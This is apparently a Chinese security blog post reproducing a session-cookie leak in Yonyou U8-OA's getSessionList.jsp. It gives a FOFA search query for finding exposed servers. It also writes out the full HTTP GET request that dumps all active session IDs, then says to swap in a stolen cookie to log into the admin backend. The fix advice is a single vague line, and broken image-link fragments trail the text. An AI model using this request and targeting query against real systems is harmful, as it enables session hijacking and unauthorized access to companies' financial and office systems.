某友-OA信息泄露登录后台

0x01 前言

用友U8+承载了用友人十余年来为成长型企业的信息化管理所倾注的心血,它以U8财务业务一体化、U8 ERP、U8 All-in-One、U8+形象伴随中国经济的高速发展一路走来,见证了成长型企业信息化从7个应用模块到126个产品及行业应用。

0x02 漏洞描述

用友U8 getSessionList.jsp处存在用户cookie信息泄漏漏洞,攻击者通过漏洞可以登录后台。

0x03 漏洞复现





FOFA空间搜索引擎语句

"用友U8-OA"

先读取用户的cookie信息:

GET /yyoa/ext/https/getSessionList.jsp?cmd=getAll HTTP/1.1

Host: ip

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: JSESSIONID=CDE3690A81CE6C9A898721152BE2199E

Connection: close_副本.png)

利用读取到的Cookie所获取的session登录即可

修改完成Cookie后继续执行,成功登录_副本.png)

0x04 修复方案

建议及时更新加强后台认证要求

本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 程序员小航

评论

匿名评论

隐私政策

你无需删除空行,直接评论以获取最佳展示效果

_%E5%89%AF%E6%9C%AC-fmez.png?width=800)

_%E5%89%AF%E6%9C%AC-ruqg.jpg?width=800)

_%E5%89%AF%E6%9C%AC-zktr.png?width=800)

_%E5%89%AF%E6%9C%AC-dgvc.jpg?width=800)

_%E5%89%AF%E6%9C%AC-fmez.png?width=400)

_%E5%89%AF%E6%9C%AC-wgvs.png?width=400)